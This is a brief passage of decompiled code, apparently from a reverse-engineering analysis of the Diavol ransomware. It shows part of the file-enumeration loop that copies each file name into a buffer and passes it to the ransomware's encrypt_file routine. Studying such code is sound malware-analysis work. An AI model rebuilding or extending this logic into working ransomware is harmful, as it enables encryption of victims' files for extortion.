 filename = (__int64)LocalAlloc(0x40u, 2 * (-v40 - 2) + 2);
if ( filename )
{
v138 = sub_file_name;
v139 = (_WORD *)filename;
v140 = filename;
do
{
v141 = *v138;
*v139 = v141;
++v138;
++v139;
}
while ( v141 );
((void (__fastcall *)(__int64))diavol_findfiles_struct.encrypt_file)(filename);
v47 = 1;
goto NEXT_FILE;
}
}